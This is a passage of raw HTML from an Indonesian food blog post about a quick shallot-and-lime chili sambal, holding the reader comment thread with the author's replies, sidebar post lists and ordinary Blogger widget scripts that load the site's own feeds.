thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c710566692481758358-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2395183492174015620"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009522272#c2395183492174015620">24.8.16</a></span></div><p class="comment-content">makin mantep yo mbak :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2395183492174015620">Hapus</a></span></span></div><div class="comment-replies"><div id="c2395183492174015620-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2395183492174015620-ra" class="thread-chrome thread-expanded"><div></div><div id="c2395183492174015620-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2395183492174015620">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2395183492174015620-ce"></div></li></div><div id="c710566692481758358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="710566692481758358">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c710566692481758358-ce"></div></li><li class="comment" id="c6859821833539656497"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif4oGOnVOek7fJoT7EBzYLOQ2LSD_G03eqh7Swe2-F2fxdSAG7nAr6oq9gD7NedJVv3LP3AtHXJxzZfmltYjMKEp7EDEWdGmxKPRL3JV7NxTd9Qezqwlc4RQtipQcU-Lc/s45-c/WhatsApp+Image+2019-11-23+at+19.38.37.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01388074763437243176" rel="nofollow">Rach Alida Bahaweres </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471999799842#c6859821833539656497">24.8.16</a></span></div><p class="comment-content">Pas hamil, aku makan sambal teruss. Skarang anakku ya doyan sambal, MUngkin karna aku juga doyan sambal ya. Hihii</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6859821833539656497">Balas</a><span class="item-control blog-admin blog-admin pid-1436504631"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/6859821833539656497">Hapus</a></span></span></div><div class="comment-replies"><div id="c6859821833539656497-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6859821833539656497-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8719345336917288447"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009593653#c8719345336917288447">24.8.16</a></span></div><p class="comment-content">wah sama dong mbak, hamil anak ketiga aku mulai doyan sambal super pedess.. anaknya hebat nih doyan sambal juga hihi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/8719345336917288447">Hapus</a></span></span></div><div class="comment-replies"><div id="c8719345336917288447-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8719345336917288447-ra" class="thread-chrome thread-expanded"><div></div><div id="c8719345336917288447-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8719345336917288447">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8719345336917288447-ce"></div></li></div><div id="c6859821833539656497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6859821833539656497">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6859821833539656497-ce"></div></li><li class="comment" id="c5099500365175559606"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.bundayati.com/2016/06/blogger-multi-talenta-bernama-siti.html" rel="nofollow">Yati Rachmat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009025711#c5099500365175559606">24.8.16</a></span></div><p class="comment-content">Lia, itu nama sambalnya sebenarnya Cara Lia, trus disatukan jadilah CARALIA. Betul gak sih? Bunda juga suka banget sama sambel dadakan ini, trus dicoel pake lalaban daun pepaya rebus, ikan asin (cocok banget tuh kata Tira Soekardi juga pake ikan asin, hehe...) Sambel ini sudah biasa dibikin hampir tiap hari sllama si Mbak, persis lho resepnya, bedanya kalo bunda pasti pake bawang putih. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5099500365175559606">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5099500365175559606">Hapus</a></span></span></div><div class="comment-replies"><div id="c5099500365175559606-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5099500365175559606-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7296769531033682249"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009803745#c7296769531033682249">24.8.16</a></span></div><p class="comment-content">iya bunda, cara aku maksudnya hihi.. yaaah bunda aku jadi lapar pake lalaban daun paya pula, bikin ASI makin banjir xixixi.. ooh bunda pakai bawang putih, oke sip nanti dicoba lagi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7296769531033682249">Hapus</a></span></span></div><div class="comment-replies"><div id="c7296769531033682249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7296769531033682249-ra" class="thread-chrome thread-expanded"><div></div><div id="c7296769531033682249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7296769531033682249">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7296769531033682249-ce"></div></li></div><div id="c5099500365175559606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5099500365175559606">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5099500365175559606-ce"></div></li><li class="comment" id="c2924813921857849437"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf2r-K9EzLap4IT2p64DOyMMUP7R3n4ebKjKWKPsiGuk5MBQWImhuJ3toECJf0IDqY7nCYRBYpZjxmwOVypT7kAY8ph1Bjfjc-GSvQvwE1PkfPNcM0kse5Mm8PT84Kcg/s45-c/19059914_10213129438691994_4147114489016111378_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10252865977361563377" rel="nofollow">Kanianingsih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472084206029#c2924813921857849437">25.8.16</a></span></div><p class="comment-content">jeruk limau, beda dengan jeruk nipis mba? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2924813921857849437">Balas</a><span class="item-control blog-admin blog-admin pid-324821928"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2924813921857849437">Hapus</a></span></span></div><div class="comment-replies"><div id="c2924813921857849437-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2924813921857849437-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7942490422717806818"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599286705#c7942490422717806818">31.8.16</a></span></div><p class="comment-content">beda, jeruk nipis krg beraroma dan bentuknya lbh besar, kulitnya mulus dibanding limau<br><br>limau itu jeruk limo yg suka ada di kobokan di pecel lele, aromanya sgt kuat, dan bentuknya lbh kecil</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7942490422717806818">Hapus</a></span></span></div><div class="comment-replies"><div id="c7942490422717806818-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7942490422717806818-ra" class="thread-chrome thread-expanded"><div></div><div id="c7942490422717806818-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7942490422717806818">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7942490422717806818-ce"></div></li></div><div id="c2924813921857849437-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2924813921857849437">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2924813921857849437-ce"></div></li><li class="comment" id="c2098010186332083006"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02618724579185676558" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472118721749#c2098010186332083006">25.8.16</a></span></div><p class="comment-content">Suedappo, ini bisa bikin nafsu maem tambah tambah nih<br>I line aneka sambel sambelan, apapun bahannya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2098010186332083006">Balas</a><span class="item-control blog-admin blog-admin pid-1292190890"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2098010186332083006">Hapus</a></span></span></div><div class="comment-replies"><div id="c2098010186332083006-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2098010186332083006-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7536859875866112815"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599449262#c7536859875866112815">31.8.16</a></span></div><p class="comment-content">pastinya makan sambal bikin nafsu makan :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7536859875866112815">Hapus</a></span></span></div><div class="comment-replies"><div id="c7536859875866112815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7536859875866112815-ra" class="thread-chrome thread-expanded"><div></div><div id="c7536859875866112815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7536859875866112815">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7536859875866112815-ce"></div></li></div><div id="c2098010186332083006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2098010186332083006">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2098010186332083006-ce"></div></li><li class="comment" id="c2727663742143447727"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTKA_sWadl96PxPexjLWioYk1d7UyuzHSu3qaZzYNBMuof6Vt-xNJLIp8RtExeLLCQX0sYIyClTqwgQUig3M2teu2fxewbycHEwZXDj-kYwH5PtMEhQJBiCyt0dMZul-nCCXKJtEJmtOp9xlAh8-CWDl3VdLsSCNqm61kKFgZK7ne2QQ/s45/rosmala%20online.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04722727049993103987" rel="nofollow">Baiq Rosmala</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472125225006#c2727663742143447727">25.8.16</a></span></div><p class="comment-content">bumil lihat ini bikin langsung laper. thank you resepnya mba, sepertinya tidak begitu susah untuk dipraktekin :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2727663742143447727">Balas</a><span class="item-control blog-admin blog-admin pid-339303829"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2727663742143447727">Hapus</a></span></span></div><div class="comment-replies"><div id="c2727663742143447727-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2727663742143447727-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c577377817488935445"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599818985#c577377817488935445">31.8.16</a></span></div><p class="comment-content">iya gampang bikinnya.. selamat ya atas kehamilannya, semoga sehat trs smp melahirkan nanti :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/577377817488935445">Hapus</a></span></span></div><div class="comment-replies"><div id="c577377817488935445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c577377817488935445-ra" class="thread-chrome thread-expanded"><div></div><div id="c577377817488935445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="577377817488935445">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c577377817488935445-ce"></div></li></div><div id="c2727663742143447727-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2727663742143447727">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2727663742143447727-ce"></div></li><li class="comment" id="c8923809480568955591"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18154634290284918498" rel="nofollow">Christanty Putri Arty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472191752169#c8923809480568955591">26.8.16</a></span></div><p class="comment-content">ini salah satu sambal favoritku deh mba, bikin semangat melahap makanan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8923809480568955591">Balas</a><span class="item-control blog-admin blog-admin pid-2010190674"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/8923809480568955591">Hapus</a></span></span></div><div class="comment-replies"><div id="c8923809480568955591-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8923809480568955591-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4528584187523546580"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599866291#c4528584187523546580">31.8.16</a></span></div><p class="comment-content">hehe iya, tempe, tahu, telor, dll jd terasa nikmat pake sambel dadakan</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/4528584187523546580">Hapus</a></span></span></div><div class="comment-replies"><div id="c4528584187523546580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4528584187523546580-ra" class="thread-chrome thread-expanded"><div></div><div id="c4528584187523546580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4528584187523546580">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4528584187523546580-ce"></div></li></div><div id="c8923809480568955591-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8923809480568955591">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8923809480568955591-ce"></div></li><li class="comment" id="c384239786641451483"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18287230891107583352" rel="nofollow">mude mudrikah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472360364363#c384239786641451483">28.8.16</a></span></div><p class="comment-content">Harus dicoba nih</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="384239786641451483">Balas</a><span class="item-control blog-admin blog-admin pid-191030663"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/384239786641451483">Hapus</a></span></span></div><div class="comment-replies"><div id="c384239786641451483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c384239786641451483-ra" class="thread-chrome thread-expanded"><div></div><div id="c384239786641451483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="384239786641451483">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c384239786641451483-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2310558196673234538"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Agar tidak spam pada komentar, gunakan akun Google kamu. Atau kirim email ke: info.narasilia@gmail.com. Thank you &#10084;</p>
<a href='https://www.blogger.com/comment/frame/5006373319775660752?po=2310558196673234538&hl=id&saa=85391&origin=https://www.narasilia.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.narasilia.com/2016/08/waspadai-kurang-minum-saat-bermain-pada.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.narasilia.com/2016/08/6-penghargaan-sodexo-yang-penting-untuk.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.narasilia.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.narasilia.com/2014/02/terapi-uap-di-rumah-saja.html'>Terapi Uap di Rumah Saja</a>
</li>
<li>
<a href='https://www.narasilia.com/2018/06/mengatasi-ruam-popok-parah-dengan-3m.html'>Mengatasi Ruam Popok Parah Dengan 3M Cavilon Spray</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/01/sekolah-masinis-kereta-diesel-di-yogyakarta.html'>Tips Jadi Masinis Kereta Diesel, Daftar Kerja dan Pelatihan Dulu Di BPTT Yogyakarta</a>
</li>
<li>
<a href='https://www.narasilia.com/2022/10/operasi-amandel-anak-di-rs-bina-husada.html'>Pengalaman Anakku Operasi Amandel di RS. Bina Husada Cibinong</a>
</li>
<li>
<a href='https://www.narasilia.com/2023/02/anak-malas-menulis-kenali-gejala-disgrafia.html'>Anak Malas Menulis? Kenali Gejala Disgrafia dan Penanganannya</a>
</li>
<li>
<a href='https://www.narasilia.com/2021/03/merawat-luka-akibat-jatuh-di-aspal.html'>Merawat Luka Akibat Jatuh di Jalanan Aspal Hingga Sembuh</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/06/pengalamanku-pakai-cetaphil-gentle-skin.html'>[Review] Pakai Cetaphil Gentle Skin Cleanser, Wajahku Bebas Jerawat.</a>
</li>
<li>
<a href='https://www.narasilia.com/2015/01/siaran-seru-bareng-si-kecil-di.html'>Siaran (Seru) Bareng Si Kecil di Cosmopolitan FM</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/06/akibat-buruk-jika-menumpuk-pakaian-tak-terpakai.html'>Hati-Hati, Begini Akibat Buruk Jika Menumpuk Pakaian Tak Terpakai. Bagaimana Solusinya?</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/01/mari-belanja-di-koperasi-pabrik-khong.html'>Mari Belanja di Koperasi Pabrik Khong Guan Cibinong Kab. Bogor</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Post Menarik</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius: 35px;}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 10;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHAMMsOw-aD-G26YPNUPA-Tcn2BOhynbs96NYAduVjge_HjHbjT393SzxNXue-rbdXQ9eRIdOwx9yiE9v_II6_xzPIac_RvZ2cgZ2H0IMgVLtvMCUQTI6iYmjXhx0LdminGuWHc_2pB8w/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
<div class='clear'/></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Post Terbaru</h2>
<div class='widget-content'>
<style scoped='' type='text/css'>
#recent-posts{color:#999;font-size:12px}
#recent-posts img{background:#fafafa;float:left;height:60px;margin-right:8px;width:60px;border-radius:4px}
#recent-posts ul{margin:0;padding:0}
#recent-posts ul li{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,0.1)}
#recent-posts ul li:last-child{border-bottom:0}
#recent-posts ul li a{display:block;color:#222;font-weight:700;text-decoration:none;font-size:14px;margin:0 0 10px 0;line-height:normal}
</style>
<div id='recent-posts'>
<script type='text/javaScript'>
var rcp_numposts=10;
var rcp_snippet_length=150;
var rcp_info='yes';
var rcp_comment='disable';
var rcp_disable='T?t Nh?n xét';
